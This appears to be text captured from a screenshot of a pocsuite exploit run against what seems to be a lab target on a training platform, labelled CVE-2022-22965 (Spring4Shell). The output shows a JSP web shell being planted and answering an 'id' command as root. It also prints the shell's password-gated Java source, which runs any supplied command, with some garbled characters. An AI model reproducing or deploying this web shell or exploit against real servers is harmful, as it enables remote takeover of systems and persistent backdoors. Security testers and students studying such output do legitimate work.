 D:\>pocsuite -r poc.py -u http://eci-2ze3xq3dws5ukq6i0g4j.cloudeci1.ichunqiu.com:8080/
{2.0.4-nongit-20230718}
https://pocsuite.org
[*] starting at 13:36:46
[13:36:46] [INFO] loading PoC script 'poc.py'
[13:36:46] [INFO] pocsusite got a total of 1 tasks
[13:36:46] [INFO] running poc:'' target 'http://eci-2ze3xq3dws5ukq6i0g4j.cloudeci1.ichunqiu.com:8080/'
200
[13:36:57] [+] URL : http://eci-2ze3xq3dws5ukq6i0g4j.cloudeci1.ichunqiu.com:8080/KDHcO1689831406.jsp?pwd=Y3Cjs8SbETnyc9Jm&cmd
=id
[13:36:57] [+] result : uid=0(root) gid=0(root) groups=0(root)
//
- if("Y3Cjs8SbETnyc9Jm".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParamet
er("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); }
} -
[13:36:57] [INFO] Scan completed,ready to print
target-url | poc-name | poc-id | component | version | status
http://eci-2ze3xq3dws5ukq6i0g4j.cloudeci1.ichunqiu.com:8080/ | | CVE-2022-22965 | | | success
success : 1 / 1
[*] shutting down at 13:36:57